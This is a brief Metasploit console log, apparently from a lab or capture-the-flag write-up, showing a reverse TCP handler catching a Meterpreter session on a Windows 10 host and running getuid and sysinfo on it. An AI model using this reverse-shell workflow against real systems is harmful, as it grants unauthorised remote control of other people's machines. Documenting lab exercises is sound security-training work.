 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.14.15:4444
[*] Sending stage (200262 bytes) to 10.10.11.115
[*] Meterpreter session 5 opened (10.10.14.15:4444 -> 10.10.11.115:59550 ) at 20
22-03-07 14:37:43 +0800
meterpreter > getuid
Server username: HANCLIFFE\svc_account
meterpreter > sysinfo
Computer        : HANCLIFFE
OS              : Windows 10 (10.0 Build 19043).
Architecture    : x64
System Language : en_GB
Domain          : WORKGROUP
Logged On Users : 4
Meterpreter     : x64/windows
meterpreter >